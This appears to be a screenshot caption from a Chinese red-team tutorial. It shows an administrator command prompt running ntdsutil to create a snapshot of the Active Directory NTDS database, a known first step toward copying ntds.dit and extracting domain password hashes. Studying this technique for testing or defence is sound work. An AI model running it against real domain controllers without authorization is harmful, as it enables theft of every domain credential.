 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>ntdsutil snapshot "activate instance ntds" create quit quit
ntdsutil: snapshot
快照: activate instance ntds
活动实例设置为“ntds”。
快照: create
正在创建快照...
成功生成快照集 {5347834e-33bd-4c0a-a54e-13947650ae18}。
快照: quit
ntdsutil: quit
C:\Users\Administrator\Desktop>
渗透攻击红队